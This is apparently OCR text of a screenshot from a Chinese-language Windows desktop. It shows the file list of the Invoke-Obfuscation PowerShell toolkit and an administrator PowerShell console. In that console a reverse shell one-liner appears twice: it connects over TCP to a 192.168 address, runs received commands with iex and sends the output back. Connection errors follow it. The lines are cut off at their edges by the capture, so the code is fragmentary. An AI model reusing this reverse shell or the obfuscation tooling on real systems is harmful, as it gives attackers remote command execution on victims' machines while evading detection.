 Invoke-Obfuscation-master
文件 主页 共享 查看
Invoke-Obfuscation-master
快速访问
桌面
下载
文档
图片
WWW
视频
音乐
OneDrive
此电脑
网络
家庭组
名称
Invoke-Obfuscation.ps1
Invoke-Obfuscation.psd1
Invoke-Obfuscation.psm1
LICENSE
Out-CompressedCommand.ps1
Out-EncodedAsciiCommand.ps1
Out-EncodedBinaryCommand.ps1
Out-EncodedBXORCommand.ps1
Out-EncodedHexCommand.ps1
Out-EncodedOctalCommand.ps1
Out-EncodedSpecialCharOnlyCommand
Out-EncodedWhitespaceCommand.ps1
Out-ObfuscatedAst.ps1
Out-ObfuscatedStringCommand.ps1
Out-ObfuscatedTokenCommand.ps1
Out-PowerShellLauncher.ps1
Out-SecureStringCommand.ps1
README.md
18 个项目 选中 1 个项目 45.8 KB
管理员: Windows PowerShell
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
PS C:\Windows\system32> Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient("192.168.
;Set-Variable -Name stream -Value ($client.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable
e ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Set-Variable -Name data -Value ((New-Object -TypeName S
CIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Value (iex $data 2>&1 | Out-String );Set
me sendback2 -Value ($sendback + "PS " + (pwd).Path + "> ");Set-Variable -Name sendbyte -Value (([text.enco
.GetBytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
使用“3”个参数调用“Read”时发生异常:“无法从传输连接中读取数据: 远程主机强迫关闭了一个现有的连接。。”
所在位置 行:1 字符: 190
+ ... |%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $by ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : IOException
PS C:\Windows\system32> Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient("192.168.
;Set-Variable -Name stream -Value ($client.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable
e ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Set-Variable -Name data -Value ((New-Object -TypeName S
CIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Value (iex $data 2>&1 | Out-String );Set
me sendback2 -Value ($sendback + "PS " + (pwd).Path + "> ");Set-Variable -Name sendbyte -Value (([text.enco
.GetBytes($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
微软拼音 半 : -Name stream -Value ($client.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable